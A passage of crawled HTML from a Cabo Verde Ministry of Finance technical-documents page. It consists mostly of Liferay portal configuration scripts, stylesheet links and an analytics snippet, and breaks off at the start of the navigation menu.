

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30
body_size: 149150
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documento do Programa e Perguntas Frequentes (FAQ&#39;s) - Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <meta content="Conteúdo do Programa e as" lang="pt-PT" name="description" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="nhPEMzBj";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span 